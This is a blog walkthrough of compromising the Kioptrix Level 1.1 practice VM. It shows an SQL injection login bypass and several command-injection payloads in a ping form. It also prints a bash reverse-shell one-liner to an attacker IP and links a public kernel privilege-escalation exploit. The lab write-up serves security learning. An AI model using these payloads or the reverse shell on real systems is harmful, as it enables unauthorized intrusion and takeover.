Simple SQL Injection
- by Vince
-
in Blog
-
Hits: 1199
After learning of the Kioptrix series, I've become curious as to what makes up the other boxes. The next in the series, Kioptrix: Level 1.1 (#2), is a Centos server with an injection point. There are a two things I like about this box:
1. With the typical path I'd normally take with sqlmap, I was unable to get anything of use from this box and I was forced to use manual knowledge of blind sql injection.
2. This box is older and what ultimately got me to root was an exploit I haven't used which is something new to me that I will stuff away for possible later use.
As far as I can tell, this series consists of small images, making them easy to download, easy to get up and running, and they work with my particular environment. Which is another way of saying, I'm probably going to work my way through them all shortly.
Starting off with our Nmap scan:

Hitting the web port:

What we've got here is blind sql injection. In other words, if you enter some sort of sql injection, we're not going to receive an error, we're just bouncing back to this login prompt. In the case of this login, we can inject in either the username or password field. What's interesting is that sqlmap recognizes it's injectable but for some reason is unable to do anything other than identify the injection point. Perhaps it's just me -- no matter. We're going to inject with:
admin' or 1=1#
We've bypassed the authentication and we're faced with what appears to be a PHP injection point.
Let's assume that the IP address returns a zero status then our && should work:
Sometimes there's some filtering going on to avoid injection but none in the case of this input and all of the following will work:
127.0.0.1; id
127.0.0.1 & id
127.0.0.1 | id
127.0.0.256 || id
Take note of that last item with the invalid IP. While && is looking for a zero status on the left side, || is looking for a non-zero status. Another way of looking at it is -- true then true, false then true.
Hitting submit:
Now that we know we get command execution, let's go for a shell:
The complete syntax which gets cutoff is:
127.0.0.1 && bash -i >& /dev/tcp/192.168.0.51/443 0>&1
Setting up our handler:
Catching our shell:
Cleaning up our shell and then we proceed to enumerate our operating system.
Our system has a kernel vulnerability, CVE-2009-2698, and an exploit:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-2698
https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack/blob/master/2009/CVE-2009-2698/CVE-2009-2698.c
Downloading our exploit and compiling it:
#root